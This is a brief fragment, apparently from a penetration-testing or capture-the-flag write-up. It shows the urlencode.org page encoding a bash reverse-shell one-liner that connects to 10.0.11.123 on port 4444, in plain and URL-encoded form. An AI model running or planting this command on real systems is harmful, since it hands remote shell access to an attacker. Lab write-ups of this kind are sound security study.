 urlencode.org/?text=%2Fbin%2Fbash+-c+%27sh+-i+>%26+%2Fdev%2Ftcp%2F10.0.11.123%2F4444+0>%261%27&mode=encode
UrlEncode.org
%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.11.123%2F4444%200%3E%261%27
Encode Decode